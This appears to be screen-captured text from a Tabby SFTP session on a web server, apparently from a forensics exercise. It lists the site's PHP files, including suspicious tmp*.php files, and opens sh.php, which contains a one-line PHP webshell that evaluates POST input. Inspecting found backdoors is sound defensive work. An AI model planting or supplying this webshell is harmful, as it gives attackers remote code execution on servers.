 Last login: Mon Jul 31 10:15:20 2023 from 172.20.0.1
root@xuanji:~#
root@xuanji:~#
794.17 kB 1.94 MB/s
goaccess.conf
21.47 kB 1.34 MB/s
aaa.html
794.17 kB 1.94 MB/s
sh.php
73 B 737 B/s
sh.php
SFTP / var / www / html
查找工作目录
了解如何让 Tabby 检测远程 shell 的工作目录。
上一级
css
images
js
adminer.php
common.php
index.php
log.php
search.php
sh.php
tmpubzil.php
tmputsrv.php
tmpuvdzm.php
Writenote.php
C:\Users\Lenovo\AppData\Local\Temp\tmp-33344-MDwNfzbe6zvw\sh.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php — tmp-33344-IdGaNZBgR8bb shell.php — tmp-33344-bkmvxnOg9BvP goaccess.conf sh.php
1 1 2 <?php @eval($_POST['a']);?> 4
2 //ccfda79e-7aa1-4275-bc26-a6189eb9a20b
3